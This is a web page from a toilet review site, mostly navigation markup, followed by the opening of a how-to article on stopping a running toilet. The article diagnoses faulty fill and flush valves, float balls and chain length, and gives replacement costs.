	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1569"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-206"><a href="https://bestflushingtoilet.org/kohler/">Kohler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-209"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Santa Rosa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-210"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Kohler Cimarron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-208"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Memoirs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-211"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Wellworth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-207"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Highline</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Persuade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1161"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Corbelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1238"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Devonshire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1239"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Veil Intelligent</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1240"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">San Souci</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-197"><a href="https://bestflushingtoilet.org/american-standard-toilets/">American Standard</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-201"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">Champion 4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">Cadet 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">ActiClean</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">Vormax</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-198"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">Titan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1241"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">Vormax Plus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1242"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">Champion 4 Max</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-225"><a href="#">Comparison</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-222"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard VS Kohler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-224"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-223"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-220"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-219"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-215"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-945"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-946"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-947"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/">Kohler Highline VS Cimarron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1285"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil VS Toto Neorest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1568"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-205"><a href="#">Other</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1739"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">One Piece Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1738"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Dual Flush Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1740"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Two Piece Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-204"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Saniflo Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-943"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-944"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Corner Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2306"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Composting Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2307"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/">Smart Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2309"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2308"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Low Flow Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2351"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Handicap Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2352"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Self Cleaning Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2353"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Compact Toilet for Small Bathroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2378"><a href="https://bestflushingtoilet.org/best-round-toilet/">Round Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2354"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Residential Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2356"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Pressure Assist Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2357"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">No Clog Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2359"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Commercial Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2374"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2373"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2375"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10 Inch Rough In Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2376"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">Tankless Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2377"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">Wall Hung Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2430"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Swiss Madison Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2431"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Eago Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2432"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Gerber Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4241"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4240"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2743"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2744"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Bio Bidet</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2745"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4242"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Bio Bidet USPA 6800</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2746"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2747"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4244"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Brondell Swash SE400</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2748"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2749"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4246"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4243"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2742"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4245"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood VS Plastic Toilet Seat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-4209"><a href="#">How</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4210"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4211"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to Adjust Toilet Float?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4212"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">Adjust Water Level in Toilet Bowl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4213"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4214"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/">How to Drain a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4215"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4216"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4217"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to Fix a Running Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4218"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4219"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4220"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4221"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4222"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4223"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4224"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">Remove Hard Water Stains from a Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4225"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4226"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace a Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4227"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2990 current_page_item td-menu-item td-normal-menu menu-item-4228"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/">How to Stop a Toilet from Running?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4229"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4230"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4231"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4232"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">Unclog Toilet when Nothing Works</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4233"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4234"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4235"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4236"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4237"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4238"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4239"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7110"><a href="#">Glossary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7119"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7120"><a href="https://bestflushingtoilet.org/toilet-trapway/">Toilet Trapway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7121"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">Skirted/hidden vs. concealed Trapway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7122"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Trapway Toilet Pros and Cons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7123"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7124"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7125"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">Refill Tube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7126"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7127"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">Make an Automatic Toilet Flush</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7128"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">GPF, GPH, GPM, and EPA standard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7129"><a href="https://bestflushingtoilet.org/toilet-ballcock/">Toilet Ballcock and Ball Passage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7130"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7131"><a href="https://bestflushingtoilet.org/toilet-actuator/">Flapper Vs. Actuator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7132"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7133"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line</a></li>
</ul>
</li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://bestflushingtoilet.org/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/>
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>How to Stop a Toilet from Running? 3 Steps to Solve!</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <p><span style="font-weight: 400;">Even after many years of technological advancements, a few things have changed about how a toilet functions. The toilet still uses the same mechanism as it used several decades ago. There are a few causes that stop a toilet from running.<br/>
</span></p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-102" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p><strong>A faulty fill valve or flush valve are two main reasons for a running toilet. It can increase the water bill by wasting up to </strong><span style="color: #252525;"><strong>200 gallons of water per day, which is $2.35.</strong> But how do you tell if the problem is with the fill valve or the flush valve? Just pour some food color in the toilet tank and flush the toilet. </span></p>
<p><span style="color: #252525;"><strong>If the flushing water in the bowl is clear (without color), the problem is with the fill valve. If the toilet flushes colorful water, the problem remains in the flush valve.</strong> <strong>Fill valve replacement may cost $15–$35, while flush valve replacement may cost $20–$150.</strong></span></p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<h3><strong>Toilet Flushing Mechanism</strong></h3>
<p><span style="font-weight: 400;">Different toilet brands offer <a href="https://bestflushingtoilet.org/types-of-toilet-flushing-systems/" target="_blank">different types of flushing systems</a>. When you flush the toilet, the chain lifts the flapper and allows water in the tank to flow into the bowl. After releasing all the water in the bowl, the flap drops and seals the opening. Next, the tank fills, and the float, which is connected to the float valve, opens and closes when the tank is full. If the water in the tank is in excess, the overflow tube in the tank’s center drains the water into the bowl.</span></p>
<h2><strong>What causes your toilet to run continuously?</strong></h2>
<p><span style="font-weight: 400;">If your toilet has constantly been running and you are wondering how to diagnose it, you’re in the right place. But before that, it’s crucial to know what’s causing your toilet to run. Here are some of the usual suspects:</span></p>
<!--TOC-->
<h4><span style="color: #993300;"><b>A faulty flush valve</b></span></h4>
<p><span style="font-weight: 400;">This is one of the first components to look out for when your toilet doesn’t stop running. <strong>Also known as the flapper, the flush valve is meant to seal the tank properly and prevent water from leaving the tank to the bowl.</strong> However, after several years of use, the flapper can wear out and become less effective in performance. In that case, you have to buy a new flapper.</span></p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-111" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<h4><span style="color: #993300;"><b>Faulty float ball</b></span></h4>
<p><span style="font-weight: 400;">Another culprit can be a faulty or poorly placed float ball. After flushing the toilet, the ball drops and opens the inlet valve on the fill tube. <strong>When water flows into the tank, the ball rises, hence, closing the valve and stopping the water from flowing into the tank.</strong> Therefore, if the ball is damaged or poorly installed, it might not lock the valve properly, causing the toilet to run.</span></p>
<h4><span style="color: #993300;"><b>Length of the chain</b></span></h4>
<p><span style="font-weight: 400;">The chain’s work is to <a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/" target="_blank" rel="noopener">allow water to drain from the tank to the bowl</a>. The chain is usually attached to the flusher and flapper. When you flush the toilet, it lifts the flapper and allows water to drain into the bowl. <strong>Hence, if the chain is too short or too long, it may fail to close the flapper properly.</strong></span></p>
<h4><span style="color: #993300;"><b>Bad refilling valve &amp; tubes</b></span></h4>
